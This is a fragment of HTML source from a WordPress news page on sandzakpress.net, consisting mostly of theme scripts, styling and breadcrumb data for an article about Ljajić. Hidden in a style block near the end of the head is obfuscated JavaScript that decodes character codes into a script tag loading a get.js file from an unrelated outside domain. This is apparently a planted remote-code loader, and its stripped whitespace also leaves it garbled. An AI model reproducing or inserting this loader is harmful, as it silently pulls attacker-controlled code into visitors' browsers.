            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane/",
                    "name": "Ljajić o navodima da će biti ambasador &#8211; To je pokušaj moje..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-239561 single-format-standard td-standard-pack ljajic-o-navodima-da-ce-biti-ambasador-to-je-pokusaj-moje-politicke-sahrane global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
